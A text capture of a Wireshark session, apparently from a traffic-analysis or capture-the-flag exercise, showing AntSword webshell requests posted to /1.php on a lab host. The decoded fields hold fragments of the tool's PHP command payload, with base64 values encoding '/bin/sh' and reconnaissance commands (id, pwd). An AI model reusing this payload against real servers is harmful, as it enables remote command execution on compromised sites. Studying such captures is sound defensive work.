 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "200"
No. Time Source Destination Protocol Length Info
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 24: 894 bytes on wire (7152 bits), 894 bytes captured (7152 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz"
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
12a0 65 6c 73 65 25 37 42 25 32 34 72 65 74 25 32 30 else%7B% 24ret%20
12b0 25 33 44 25 32 30 31 32 37 25 33 42 25 37 44 72 %3D%2012 7%3B%7Dr
12c0 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 25 33 eturn%20 %24ret%3
12d0 42 25 37 44 25 33 42 25 32 34 72 65 74 25 33 44 B%7D%3B% 24ret%3D
12e0 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 2e 25 %40runcm d(%24r.%
12f0 32 32 25 32 30 32 25 33 45 25 32 36 31 25 32 32 22%202%3 E%261%22
1300 29 25 33 42 70 72 69 6e 74 25 32 30 28 25 32 34 )%3Bprin t%20(%24
1310 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 72 ret!%3D0 )%3F%22r
1320 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 37 et%3D%7B %24ret%7
1330 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 42 D%22%3A% 22%22%3B
1340 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 65 %3B%7Dca tch(Exce
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz
Reassembled TCP (5172 bytes)
Value (urlencoded-form.value), 66 byte(s)
分组: 654 · 已显示: 12 (1.8%)
配置: Default